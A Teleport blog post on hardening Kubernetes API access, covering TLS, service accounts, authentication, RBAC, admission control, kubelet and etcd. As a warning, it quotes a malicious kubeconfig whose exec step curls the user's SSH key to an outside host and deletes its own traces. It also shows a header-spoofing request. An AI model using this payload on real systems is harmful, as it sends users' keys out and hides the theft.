Table Of Contents
- Why Kubernetes API access control is important for Kubernetes security?
- 5 Kubernetes API network access best practices
- Kubernetes API user account management best practices
- Six Kubernetes API authentication best practices
- Eight Kubernetes API authorization best practices
- Three Kubelet security best practices
- Teleport cybersecurity blog posts and tech news
- Seven important security considerations for API access control
- Conclusion
Teleport Blog - Kubernetes API Access Security Hardening. - Jun 30, 2022
Kubernetes API Access Security Hardening.

In a Kubernetes cluster, Control Plane controls Nodes, Nodes control Pods, Pods control containers, and containers control applications. But what controls the Control Plane?
Kubernetes exposes APIs that let you configure the entire Kubernetes cluster management lifecycle. Thus, securing access to the Kubernetes API is one of the most security-sensitive aspects to consider when considering Kubernetes security. Even the recently published Kubernetes hardening guide by NSA also suggests to "Use strong authentication and authorization to limit user and administrator access as well as to limit the attack surface" as one of the essential security measures to consider while securing the Kubernetes cluster.
This post primarily focuses on recipes and best practices concerning API access control hardening in the Kubernetes cluster. If you want to implement strong authentication and authorization in the Kubernetes cluster you manage, this post is for you. Even if you use managed Kubernetes services like AWS EKS or GCP Kubernetes engine, this guide should help you understand how access control works internally, which will help you plan better for overall Kubernetes security.
Why Kubernetes API access control is important for Kubernetes security?
Before we approach Kubernetes API access control from a security standpoint, it is essential to understand how Kubernetes works internally. Kubernetes is not a single product, per se. Architecturally, it is a collection of programs that work in tandem. So, unlike many software or products where you only have to think about an attack surface in terms of one single unit, in Kubernetes, you need to factor in all the collection of tools and moving parts.
Image from https://kubernetes.io/docs/concepts/security/overview/
Further, if you refer to the classic 4C's of Cloud Native security model, it suggests a four-layered approach to secure cloud computing resources (code, container, cluster, and cloud/co-location/datacenter), where Kubernetes itself stands as one of the layers (cluster). Security vulnerabilities and misconfigurations in each of these layers can pose a security threat to another layer. Thus, the security of Kubernetes also depends on the security of overall Cloud Native components.
5 Kubernetes API network access best practices
API access control in Kubernetes is a three-step process. First, the request is authenticated, then the request is checked for valid authorization, then request admission control is performed, and finally, access is granted. But before the authentication process starts, ensuring that network access control and TLS connection are appropriately configured should be the first priority.
Below are the four best practices to secure direct network access to Kubernetes API (control plane).
1. Configure and use TLS everywhere
Connections to API server, communication inside Control Plane, and communication between Control Plane and Kubelet should only be provisioned to reachable using TLS connection. Though the API server can be easily configured to use TLS by supplying --tls-cert-file=[file] and --tls-private-key-file=[file] flag to the kube-apiserver, given Kubernetes’ ability to scale up or scale down quickly as required, it is challenging to configure continuous TLS cert management inside the cluster. To address this problem, Kubernetes introduced the TLS bootstrapping feature, which allows automatic certificate signing and TLS configuration inside a Kubernetes cluster.
2. Harden global TLS connection settings
Configure TLS-related flags supported by kube-apiserver.
-
--secure-port
Network port used for HTTPS connection to kube-apiserver. The default port is 6443. You can also change the default Secure port (6443) by supplying the desired port number with--secure-portflag. -
--tls-cert-file, --tls-private-key-file
These flags configure x509 certificates and a private key for HTTPS connections. -
--cert-dir
Configure TLS cert and key files directory. The--tls-cert-fileand--tls-private-key-fileflags will be given priority over certs in this directory. The default location for--cert-diris at/var/run/kubernetes. -
--tls-cipher-suites
Configure preferred cipher suites for TLS. If not supplied with this flag, the kube-apiserver runs with default cipher suites offered by Golang. -
--tls-min-version
Configure the minimum supported TLS version. Values can be: VersionTLS10, VersionTLS11, VersionTLS12, VersionTLS13. -
--tls-sni-cert-key
Configure Server Name Indication (SNI) as a pair value --tls-sni-cert-key=testdomain.crt,testdomain.key. -
--strict-transport-security-directives
Configure HTTP Strict Transport Security (HSTS). -
--requestheader-client-ca-file, --proxy-client-cert-file, --proxy-client-key-file
Kubernetes allows extending kube-apiserver with custom APIs using aggregation layer. The aggregation layer lets you build your own API Server (extension to kube-apiserver). To secure communication between the kube-apiserver and the custom API server, these flags let you configure x509 certificates for secure and trusted communication.
3. Harden TLS connection between API server and Kubelet
- --kubelet-certificate-authority, --kubelet-client-certificate, --kubelet-client-key
These flags let you configure CA, client cert, and client Private Key for TLS configurations between the Kubernetes API server and Kubelet.
4. TLS connection between API server and etcd:
- --etcd-cafile, --etcd-certfile, --etcd-keyfile
These flags let you configure the TLS connections between the API and etcd.
5. Secure direct network access to the API server
-
Do not enable localhost port in production.
By default, Kubernetes API serves HTTP on two ports: localhost and Secure port. The localhost port does not require TLS, and requests to this port can bypass authentication and authorization modules. Therefore, ensure this port is not enabled outside the test setup of the Kubernetes cluster. -
Use Kubectl Proxy to manage secure client access.
Secure communication (authentication, transport) requires careful secret management in both client and server. If your team is distributed, the chances are that kubectl is being used by multiple users from different locations, increasing the chances of compromise of credentials (cert files, tokens). You can configure a Bastion server where kubectl proxy is configured such that users send HTTPS requests to this Bastion server and kubectl proxy forwards (with required credentials) to the API server. This way, one can ensure that secure client credentials never leave the security-hardened Bastion server. This method can also be used to prevent users from reaching the API server directly via network access. -
Know and secure API server proxy feature.
Kubernetes features a built-in Bastion server (inside API server) that proxies access to services running on the cluster. Access to services is reachable with URL scheme ashttp://kubernetes_master_address/api/v1/namespaces/namespace-name/services/service-name[:port_name]/proxyFor example, if elasticsearch-logging service is running inside a cluster, it can be reached with URL schemehttps://ClusterIPOrDomain/api/v1/namespaces/kube-system/services/elasticsearch-logging/proxy
The primary purpose of this feature is to allow access to internal services that may not be directly accessible from an external network. While this feature may be useful for administrative purposes, a malicious user can also access internal services which otherwise may not be authorized via an assigned role. If you want to allow administrative access to the API server but want to block access to internal services, use HTTP proxy or WAF to block requests to these endpoints. -
Use HTTP proxies, load balancers, and network firewalls.
Adding a simple HTTP proxy server (e.g., with Nginx proxy) can help quickly apply URL and security rules in front of Kubernetes API. For ultimate security, invest in a load balancer (e.g., AWS ELB, Google Cloud Load Balancer) and network firewalls in front of the Kubernetes API server to control direct access to the Kubernetes API servers.
Kubernetes API user account management best practices
The control plane (the core container orchestration layer) in Kubernetes exposes several APIs and interfaces to define, deploy, and manage the lifecycle of containers. The API is exposed as HTTP REST API and can be accessed by any HTTP compatible client libraries. Kubectl, a CLI tool, is the default and preferred way of accessing these APIs. But who accesses these APIs? Typically users, normal users, and service accounts (ServiceAccount).
Below are the best practices for managing Kubernetes normal user and service accounts.
Managing normal user accounts
Administrators should consider provisioning and managing normal user accounts using corporate IAM solutions (AD, Okta, G Suite OneLogin, etc.). This way, the security of managing normal user accounts' lifecycle can be enforced in compliance with existing corporate IAM policies. It also helps risks associated with normal user accounts be completely isolated from Kubernetes.
Managing service accounts
Since service accounts are tied to a specific namespace and are used to achieve specific Kubernetes management purposes, they should be carefully and promptly audited for security.
You can check available service accounts as follows:
$ kubectl get serviceaccounts
NAME SECRETS AGE
default 1 89m
Detail of a service account object can be viewed as:
$ kubectl get serviceaccounts/default -o yaml
apiVersion: v1
kind: ServiceAccount
metadata:
creationTimestamp: "2021-07-21T15:16:33Z"
name: default
namespace: default
resourceVersion: "418"
uid: 702c6c93-f4de-4068-ab37-ce36e37277a8
secrets:
- name: default-token-zr9tk
To view secrets associated (in case you want to check secret created time to rotate old secret) with the service account, you can use get secret command as:
$ kubectl get secret default-token-zr9tk -o yaml
apiVersion: v1
data:
ca.crt: LS0tLS1CRUxxx==
namespace: ZGVmYXVsdA==
token: ZXlKaGJHY2lPaUxxx=
kind: Secret
metadata:
annotations:
kubernetes.io/service-account.name: testserviceaccount
kubernetes.io/service-account.uid: 3e98a9b7-a2f5-4ea6-9e02-3fbee11f2439
creationTimestamp: "2021-07-21T18:03:44Z"
name: testserviceaccount-token-mtkv7
namespace: default
resourceVersion: "7500"
uid: 2b1da08b-2ff7-40f5-9e90-5848ce0475ca
type: kubernetes.io/service-account-token
Tip: In case of emergency and if you want to block service account access without removing the service account itself, you can invalidate account credentials using delete secret command as:
$ kubectl delete secret testserviceaccount-token-mtkv7
Also, discourage using default service accounts in favor of a dedicated service account per single application. This practice allows the implementation of the least privilege policy as-is required per application. However, if two or more applications require similar sets of privileges, reusing an existing service account (as opposed to creating a new one) is recommended because too many accounts can also create enough complexity. We know that complexity is an evil twin of security!
In Kubernetes, not all pods need Kubernetes API access. But since a default service account token is automatically mounted into a new pod if no specific service account is specified, it might create an unnecessary attack surface and thus can be disabled when creating a new pod as:
apiVersion: v1
kind: ServiceAccount
automountServiceAccountToken: false
Tip: Configure
--service-account-key-fileflag to the kube-apiserver and--service-account-private-key-fileflag to kube-controller-manager so that a dedicated x509 certificates or key-pair is used to sign and verify ServiceAccount tokens. Otherwise, Kubernetes signs and verifies the ServiceAccount tokens using TLS private key, the same key used to configure API server TLS connection (--tls-private-key-file). If the tokens are compromised, and you need to rotate the tokens, you will also need to rotate primary TLS certs, which might be a problem operationally.
Six Kubernetes API authentication best practices
Below are the six best practices to secure Kubernetes API authentication.
1. Use external authentication
Use external authentication service when possible. For example, if your organization already manages user accounts using corporate IAM service, using it to authenticate users and connecting them to Kubernetes using methods such as OIDC (see configuring OpenID Connect guide) is one of the safest authentication configurations.
2. One authentication method per user
Kubernetes short-circuits authentication evaluation. Meaning, if a user is authenticated using one of the enabled authentication methods, Kubernetes immediately stops further authentication and forwards the request as authenticated one. Since Kubernetes allows enabling multiple authenticators to be configured and enabled simultaneously, make sure that a single user account is only tied to a single authentication method.
For example, in a scenario where a malicious user is configured to authenticate with either of two different methods and if this user finds a way to bypass the weak authentication method, this user can entirely bypass the stronger authentication method since the first module to successfully authenticate the request short-circuits evaluation. The Kubernetes API server does not guarantee the order authenticators run in.
3. Decommission unused auth methods and unused tokens
Perform periodic review of unused auth methods and auth tokens and remove or disable them. Administrators often use certain tools to help ease setup with the Kubernetes cluster and later switch to other methods for managing clusters. It is important in this case that previously used auth methods and tokens are thoroughly reviewed and decommissioned if they're no longer being used.
4. Avoid static tokens
Static tokens are loaded indefinitely until server status is online. So in case the token is compromised, and you need to rotate the token, a complete server restart is required to flush out the compromised tokens. Though it's easier to configure authentication with static tokens, it is better to avoid this authentication method. Make sure the kube-apiserver is not started with --token-auth-file=STATIC_TOKEN_FILE option.
5. Avoid authentication via authenticating proxy
Authenticating Proxy tells the Kubernetes API server to identify users based on the username mentioned in the HTTP header, such as X-Remote-User: [username]. This authentication method is pretty scary, as clients have complete control over intercepting and mangling HTTP headers if you know how HTTP works internally.
For example, the following incoming request specifies authenticated user “dev1”:
GET / HTTP/1.1
X-Remote-User: dev1
X-Remote-Group: devgroup1
X-Remote-Extra-Scopes: profile
So what's stopping a malicious user from intercepting or customizing the request and forwarding as:
GET / HTTP/1.1
X-Remote-User: administrator
X-Remote-Group: devgroup1
X-Remote-Extra-Scopes: profile
This method is susceptible to HTTP header spoofing and the only protection in place to avoid spoofing is trust based on mTLS, where the kube-apiserver trusts the client cert signed by a trusted CA.
If you genuinely require using Authenticating Proxy (not recommended), ensure security concerns around certificates are fully considered.
6. Disable anonymous access
By default, unauthenticated yet unrejected HTTP requests are treated as anonymous access and are identified as system:anonymous user belonging to system:unauthenticated group. Unless there is a good reason to allow anonymous access (which is enabled by default), disable it when starting the API server as $ kube-apiserver --anonymous-auth=false.
Eight Kubernetes API authorization best practices
Once the request is authenticated, Kubernetes checks if the authenticated request should be allowed or denied. The decision is based on available authorization mode (enabled when starting kube-apiserver), and depends on attributes including user, group, extra (custom key-value labels), API resource, API endpoint, API request verb (get, list, update, patch, etc.), HTTP request verb (get, put, post, delete), resource, subresource, namespace, and API group.
Below are the eight best practices to secure Kubernetes API authorization.
1. Use Role-Based Access Control (RBAC)
RBAC in Kubernetes superseded the previously available ABAC method and is the preferred way to authorize API access. To enable RBAC, start the API server as $ kube-apiserver --authorization-mode=RBAC. It is also important to remember that RBAC permissions in Kubernetes are additive in nature, i.e. there are no “deny” rules.
Kubernetes has two types of roles- Role and ClusterRole, and these roles can be granted with a method known as RoleBinding and ClusterBinding. However, since ClusterRole is broad in scope (Kubernetes cluster-wide), encourage the use of Roles and RoleBindings instead of ClusterRoles and ClusterRoleBindings.
Below are built-in default roles that you need to be aware of:
- Cluster-admin: Cluster-admin is a “root” or “superuser” like role and allows to perform any action on any resource in a cluster. Thus, the highest level of caution should be exercised on granting this role to any users. For a quick check to know who is granted the special “cluster-admin” role; in this example, it’s just the “masters” group:
$ kubectl describe clusterrolebinding cluster-admin
Name: cluster-admin
Labels: kubernetes.io/bootstrapping=rbac-defaults
Annotations: rbac.authorization.kubernetes.io/autoupdate: true
Role:
Kind: ClusterRole
Name: cluster-admin
Subjects:
Kind Name Namespace
---- ---- ---------
Group system:masters
-
Admin: This role permits unlimited read/write access to resources confined within a namespace. It is similar to clutter-admin allowing the ability to create roles and role bindings within the namespace. Exercise high caution when assigning this role.
-
Edit: This role allows read/write access confined within a namespace except for the ability to view or modify roles or role bindings. However, this role allows accessing Secrets of a ServiceAccount which can be used to gain (escalate privilege) access to restricted API actions which are not available normally.
-
View: The most restricted built-in role which allows read-only access to objects in a namespace. Access excludes viewing Secrets, roles, or role bindings.
2. ServiceAccount role scoped to application-specific role
Always grant a role to ServiceAccount that is required for an application-specific context. To promote least-privilege security practice, Kubernetes scopes RBAC permissions assigned to ServiceAccounts that only work inside kube-system namespace by default. To increase the scope of the permission, for example, below shows granting read-only permission within “devteam” namespace to “devteamsa” service account — you will need to create role binding to increase the scope of the permission.
$ kubectl create rolebinding dev-sa-view --clusterrole=view --serviceaccount=devteam:devteamsa --namespace=devteam
3. Do not grant “escalate” and “bind” role
Make sure not to grant escalate or bind verbs on the Role or ClusterRole. Kubernetes implements a good way to prevent privilege escalation via editing roles and role bindings. The feature prevents users from creating or updating roles that they themselves do not have access to. So if you grant escalate or bind role, you basically are circumventing the privilege escalation prevention feature and a malicious user can escalate their privilege.
For reference, following ClusterRole and RoleBinding would allow non_priv_user to grant other users the admin, edit, view roles in the namespace non_priv_user_namespace:
# Create ClusterRole
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: role-grantor
rules:
- apiGroups: ['rbac.authorization.k8s.io']
resources: ['rolebindings']
verbs: ['create']
- apiGroups: ['rbac.authorization.k8s.io']
resources: ['clusterroles']
verbs: ['bind']
resourceNames: ['admin', 'edit', 'view']
# Create RoleBinding
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: role-grantor-binding
namespace: non_priv_user_namespace
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: ClusterRole
name: role-grantor
subjects:
- apiGroup: rbac.authorization.k8s.io
kind: User
name: non_priv_user
4. Check and disable insecure port
Ensure you are not running the kube-apiserver with insecure port enabled as --insecure-port as Kubernetes allow API calls via insecure port (if enabled) without enforcing authentication or authorization.
5. Periodically check for authorization status
Use $ kubectl auth can-i command to quickly check API authorization status.
$ kubectl auth can-i create deployments --namespace dev
yes
The command returns either “yes” or “no” depending on the authorization role. Although you can use the command to check your own authorization status, this command is more useful to crosscheck permissions for other users by combining with user impersonation command as
$ kubectl auth can-i list secrets --namespace dev --as user_name_to_check
Tip: Try the following command and if the result is “yes” it means the user is allowed to do anything!!
$ kubectl auth can-i '*' '*' --as user_name_to_check
6. Do not use --authorization-mode=AlwaysAllow
Ensure that you are not running the kube-apiserver with --authorization-mode=AlwaysAllow flag as it will tell the server not to require authorization for incoming API requests.
7. Discourage granting pod creation roles
Be careful when granting pod creation role as users with the ability to create a Pod in a namespace can escalate their role within the namespace and can read all secrets, config maps, or impersonate any service accounts within that namespace.
8. Use Admission Controller
Authentication checks for valid credentials, and authorization checks if a user is allowed to perform specific tasks. But how would you ensure that an authenticated and authorized user performs tasks correctly and securely? To solve this, Kubernetes supports the Admission Control feature, which allows to modify or validate requests (after successful authentication and authorization).
There are many Admission Control modules shipped with Kubernetes. Controllers such as NodeRestriction allow to control access requests made by Kubelets; PodSecurityPolicy, which is triggered during the API events related to creating and modifying the Pod, can be used to enforce minimum security standards to Pod. In addition, controllers such as ValidatingAdmissionWebhooks and MutatingAdmissionWebhooks allow policy enforcement on the fly by initiating HTTP requests to external services (via Webhook) and performing actions based on the response. This decouples policy management and enforcement logic from core Kubernetes and helps you unify secure container orchestration across various Kubernetes clusters or deployments. Refer to this page on how you can define and run your custom admission controller using these two controllers.
- Enable/Disable Specific Admission Controller
Default availability of built-in admission controllers depends on how and where your Kubernetes cluster is bootstrapped (custom Kubernetes distro, AWS EKS, GCP Kubernetes Engine, etc). You can check the currently enabled admission controller as:
$ kubectl -n kube-system describe po kube-apiserver-[name]
Name: kube-apiserver-minikube
...
Containers:
kube-apiserver:
kube-apiserver
...
--enable-admission-plugins=NamespaceLifecycle,LimitRanger,ServiceAccount,
DefaultStorageClass,DefaultTolerationSeconds,NodeRestriction,
MutatingAdmissionWebhook,ValidatingAdmissionWebhook,ResourceQuota
--enable-bootstrap-token-auth=true
If you want to enable or disable a specific admission controller, you can use commands as:
# Enable admission controller
$ kube-apiserver --enable-admission-plugins=[comma separated list of admission controllers]
# Disable admission controller
$ kube-apiserver --disable-admission-plugins=[comma separated list of admission controllers]
- Ensure availability and configure proper timeouts
Kubernetes supports dynamic admission control by allowing admission webhook server integration. While dynamic controllers allow implementing custom admission controllers easily, make sure the availability of the webhook service is checked because the external requests can introduce latency which can affect the overall availability of the Kubernetes cluster.
apiVersion: admissionregistration.k8s.io/v1
kind: ValidatingWebhookConfiguration
---
webhooks:
- name: test-webhook.endpoint.com
timeoutSeconds: 2
Three Kubelet security best practices
As we discussed earlier in this post, Kubelets are the primary components that run the Kubernetes node. Kubelet takes a PodSpec and runs nodes based on that spec. Kubelet also exposes HTTP API, which can be used to control and configure Pods and Nodes.
Below are the three best practices to secure access to Kubelet
1. Restrict direct network access to node and Kubelet API
Similar to controlling direct network access to API servers, restricting direct network access to Kubelet and nodes is equally important. Use network firewalls, HTTP proxies, and configurations to restrict direct access to Kubelet API and Node.
2. Use NetworkPolicies
NetworkPolicies can be used to isolate Pods and control traffic between Pod and Namespaces. They allow configuring network access on OSI 3 and 4 layers. A securely configured NetworkPolicies should protect from pivoting impact where one of the Node or Pod or a Namespace in a cluster is compromised.
The following example policy shows a deny-all ingress traffic policy.
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: default-deny-ingress
spec:
podSelector: {}
policyTypes:
- Ingress
Also, check this network policy recipes collection that you can copy-paste!
3. Enable authentication to kubelet API
-
Authentication with x509 certs
To enable X509 client cert authentication between Kubelet and kube-apiserver, start Kubelet server with--client-ca-fileflag and start kube-apiserver with--kubelet-client-certificateand--kubelet-client-keyflags. -
Authentication with API bearer tokens
Kubelet supports API bearer token authentication by delegating authentication to an external server. To enable this feature, start Kubelet with--authentication-token-webhookflag. Then, Kubelet will query the external Webhook server at TokenReview endpoint ashttps://WebhookServerURL/<TokenReview>endpoint to validate the token. -
Disable anonymous access
Similar to kube-apiserver, kubelet also allows anonymous access. To disable it, start kubelet as$ kublet --anonymous-auth=false. -
Enable authorization to kubelet API
The default authorization mode for kubelet API is AlwaysAllow which authorizes every incoming request. Kubelet supports authorization delegation to Webhook server (similar to kubelet authentication with bearer token) via webhook mode. To configure it, start Kubelet with--authorization-mode=Webhookand the--kubeconfigflags. Once this is configured, Kubelet calls the SubjectAccessReview endpoint on the kube-apiserver ashttps://WebhookServerURL/<SubjectAccessReview>to perform authorization checks.
Teleport cybersecurity blog posts and tech news
Every other week we'll send a newsletter with the latest cybersecurity news and Teleport updates.
Seven important security considerations for API access control
Seven best practices to secure Kubernetes API besides TLS, user management, authentication and authorization.
1. Secure access to Kubernetes dashboard
Insecure access to the Kubernetes dashboard can be a fatal loophole in your overall Kubernetes security posture. Therefore, if you have installed and allow access to the Kubernetes dashboard, ensure that strong authentication and authorization (related to general web application security) controls are in place.
2. Use namespace to segregate sensitive workloads
Namespaces in Kubernetes are a valuable feature to group related resources together in a virtual boundary. In terms of security, namespace combined with RoleBinding also helps contain the blast radius of a security impact. If you use namespaces to segregate sensitive workloads, compromise of account access in one namespace helps prevent security impact in one namespace pivoting into another namespace. Namespace segregation, along with NetworkPolicies is one of the best combinations to protect Nodes.
3. Only Use kubeconfig files from trusted sources
Using a specially-crafted kubeconfig file could result in malicious code execution or sensitive file exposure. Therefore, when using kubeconfig file, inspect it carefully as you would inspect a shell script.
Following is a sample Kubeconfig file which, when executed, leaks SSH private keys (taken from Kubernetes GitHub Issue on using untrusted Kubeconfig files)
# execute arbitrary commands with the exec authenticator
# in the example, leak the ssh keys (.pub is optional) and remove the traces
apiVersion: v1
clusters:
- cluster:
server: https://eipu5nae.free.beeceptor.com/
name: poc
contexts:
- context:
cluster: poc
user: poc
name: poc
current-context: poc
kind: Config
preferences: {}
users:
- name: poc
user:
exec:
apiVersion: client.authentication.k8s.io/v1alpha1
command: sh
args:
- -c
- 'curl -d@../.ssh/id_rsa.pub https://eipu5nae.free.beeceptor.com/exec; sed -i -e ''/exec:/,$ d'' "$KUBECONFIG" || true'
4. Use feature gates to reduce attack surface
Kubernetes supports feature gates (a set of key=value pairs) that can be used to enable and disable specific Kubernetes features. Since Kubernetes offers many features (that are configurable via API), some of them might not be applicable to your requirements and thus should be turned off to reduce the attack surface.
Also, Kubernetes differentiates features as "Alpha (unstable, buggy), Beta (stable, enabled by default), and GA (General Availability features, enabled by default) stage. So if you want to disable Alpha features (except for GA features which cannot be disabled) by passing a flag to the kube-apiserver as --feature-gates="...,LegacyNodeRoleBehavior=false, DynamicKubeletConfig=false"
5. Use limit ranges and resource quotas to prevent denial of service attacks
Both limit ranges (constraints that prevent resource usage at Pod and Container level) and resource quotas (constraints that reserve resource availability consumption in a namespace) ensure fair usage of available resources. Ensuring resource limits can also be a good precaution to misuse of computing resources, as in the case of crypto-mining attack campaigns.
Refer to these pages to understand limit ranges and resource quota policies available in Kubernetes in detail.
6. Restrict direct access to etcd and encrypt etcd to prevent plain text access to configuration data
Etcd is the default data store for all the cluster data, and access to etcd is the same as getting root permission in the Kubernetes cluster. Also, etcd offers its own sets of HTTP API, which means etcd access security should be concerned with both direct network access and HTTP requests. Refer to Kubernetes guide on operating etcd cluster and check official etcd docs for more information on securing etcd. Also, use --encryption-provider-config flag to configure how API config data should be encrypted in etcd. Refer to guide encrypting secret data at rest to understand the feature as offered by Kubernetes.
For TLS communication between etcd and kube-apiserver, refer to the section above.
7. Log and monitor API access events
Use monitoring, logging, and auditing features to capture and view all API events. Below is a sample audit config file that can be passed to the kube-apiserver as the following command.
apiVersion: audit.k8s.io/v1
kind: Policy
# Discard events related to requests in RequestReceived stage.
omitStages:
- 'RequestReceived'
rules:
# Log pod changes at RequestResponse level
- level: RequestResponse
resources:
- group: ''
# Resource "pods" doesn't match requests to any subresource of pods,
# which is consistent with the RBAC policy.
resources: ['pods']
# Log "pods/log", "pods/status" at Metadata level
- level: Metadata
resources:
- group: ''
resources: ['pods/log', 'pods/status']
$ kube-apiserver -audit-policy-file=[filename]
Refer to this guide for more detail on audit configurations.
Conclusion
Kubernetes supports highly flexible access control schemes but choosing the best and secure way to manage API access is one of the most security-sensitive aspects to consider while thinking about Kubernetes security. In this article, we showed various API access control schemes supported by Kubernetes along with best practices to use them.
We focused this article on topics related to Kubernetes API access control. Whether you need to manage Kubernetes clusters or use a managed Kubernetes service (AWS EKS, GCP Kubernetes engine), knowing access control features supported by Kubernetes as described in this post should help you understand and apply security modals to the Kubernetes cluster. Also, do not forget the 4C's of Cloud Native security. Each layer of the Cloud Native security model builds upon the next outermost layer, so Kubernetes security depends on overall Cloud Native security.
Enhance Kubernetes API access security with Teleport
Teleport is an open source access place and enables mapping organizational RBAC with Kubernetes RBAC and session recording and auditing features. User authentications are based on short-lives certificates, which greatly enhances the security of Kubernetes API access control. Learn how Teleport Kubernetes access works or get started with Teleport today - https://goteleport.com/kubernetes-access/
Tags
Teleport Newsletter
Stay up-to-date with the newest Teleport releases by subscribing to our monthly updates.

Subscribe to our newsletter

